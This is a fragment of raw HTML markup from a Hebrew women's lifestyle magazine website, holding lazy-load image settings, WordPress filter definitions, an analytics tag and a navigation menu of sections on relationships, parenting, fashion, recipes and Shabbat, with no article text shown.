.elementor-motion-effects-layer{--wpr-bg-c171523d-631a-4289-a693-c6186f5090ae: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2696555127.jpg');}","hash":"c171523d-631a-4289-a693-c6186f5090ae","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2696555127.jpg"},{"selector":".jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3a724e5-14de-445b-aa9c-95efd2fdd836: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_758136463.jpg');}","hash":"f3a724e5-14de-445b-aa9c-95efd2fdd836","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_758136463.jpg"},{"selector":".jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-cf374902-6abf-4aed-8881-7b79116ddd77: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/\u05e7\u05e0\u05d9\u05d8\u05e9-1.png');}","hash":"cf374902-6abf-4aed-8881-7b79116ddd77","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/\u05e7\u05e0\u05d9\u05d8\u05e9-1.png"},{"selector":".jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-a2994231-f336-4c57-a68c-a689cef57cd5: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/WhatsApp-Image-2025-12-15-at-12.15.45-1.jpeg');}","hash":"a2994231-f336-4c57-a68c-a689cef57cd5","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/WhatsApp-Image-2025-12-15-at-12.15.45-1.jpeg"},{"selector":".jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5bea649e-ba10-4a69-a111-5be232dc6da0: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2630576973.jpg');}","hash":"5bea649e-ba10-4a69-a111-5be232dc6da0","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2630576973.jpg"},{"selector":".jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5043e72a-2f8b-4384-9753-c341a4c99269: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/05\/shutterstock_2623839657.jpg');}","hash":"5043e72a-2f8b-4384-9753-c341a4c99269","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/05\/shutterstock_2623839657.jpg"},{"selector":".jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b93482e7-2a5b-404f-830e-2799fca8e715: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1444565444.jpg');}","hash":"b93482e7-2a5b-404f-830e-2799fca8e715","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1444565444.jpg"},{"selector":".jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-1d4981e8-8f32-4a2e-a258-e3d3d4278859: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2560533873-scaled.jpg');}","hash":"1d4981e8-8f32-4a2e-a258-e3d3d4278859","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2560533873-scaled.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="rtl post-template-default single single-post postid-16293 single-format-standard elementor-default elementor-kit-21480 elementor-page-36309">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- Custom Body Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBMW55RZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End Custom Body Code -->
		<div data-rocket-location-hash="850e3699aeef3e40f443e14c9eb688ef" data-elementor-type="header" data-elementor-id="43781" class="elementor elementor-43781 elementor-location-header">
					<div data-rocket-location-hash="6485a55749de352b89ad5bb63f34ad6e" class="elementor-section-wrap">
						<div class="elementor-element elementor-element-dc69c45 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-con" data-id="dc69c45" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-5f41f93e e-con-full e-con" data-id="5f41f93e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-451ec6d0 e-con-full e-con" data-id="451ec6d0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
		<div class="elementor-element elementor-element-56bdfa64 e-con-full e-con" data-id="56bdfa64" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5f3d3fd7 elementor-widget elementor-widget-image" data-id="5f3d3fd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://kollkvoda.co.il">
							<img width="186" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20106'%3E%3C/svg%3E" class="attachment-large size-large wp-image-43755" alt="" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2024/07/logoKolKvoda.svg" /><noscript><img width="186" height="106" src="https://kollkvoda.co.il/wp-content/uploads/2024/07/logoKolKvoda.svg" class="attachment-large size-large wp-image-43755" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67142bbc e-con-full e-con" data-id="67142bbc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7b956742 elementor-widget elementor-widget-heading" data-id="7b956742" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">יום שישי</span>		</div>
				</div>
				<div class="elementor-element elementor-element-38585508 elementor-widget elementor-widget-heading" data-id="38585508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">|</span>		</div>
				</div>
				<div class="elementor-element elementor-element-11670685 elementor-widget elementor-widget-heading" data-id="11670685" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">19/12/2025</span>		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-635affe4 elementor-hidden-tablet elementor-hidden-mobile e-con-boxed e-con" data-id="635affe4" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4cc23417 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4cc23417" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4cc23417" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item">חלבי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">במעגל השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item">הכנות לשבת קודש</a></li>
</ul>
